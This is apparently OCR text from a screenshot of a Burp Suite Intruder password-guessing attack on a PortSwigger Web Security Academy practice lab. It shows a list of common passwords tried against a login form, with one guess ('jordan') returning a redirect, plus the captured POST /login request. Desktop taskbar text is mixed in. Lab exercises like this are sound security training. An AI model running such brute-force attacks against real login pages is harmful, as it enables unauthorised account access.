 Attack Save Columns
4. Intruder attack of https://0ae700f204f9646781c12524004e0087.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
35 jordan 302 189
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
11 123123 200 3250
12 baseball 200 3250
13 abc123 200 3250
14 football 200 3250
15 monkey 200 3250
16 letmein 200 3250
17 shadow 200 3250
GO GREEN
Schneider
Luu Quoc Anh
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ae700f204f9646781c12524004e0087.web-security-academy.net
3 Cookie: session=6LTH1xNe2vyI6HVxk2B24LcsRlSVeZ9J
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae700f204f9646781c12524004e0087.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
Search...
0 matches
Finished
1
11°C
Nhiều mây
Search
PRE
1
zoom
W
ENG
INTL
5:07 PM
1/22/2024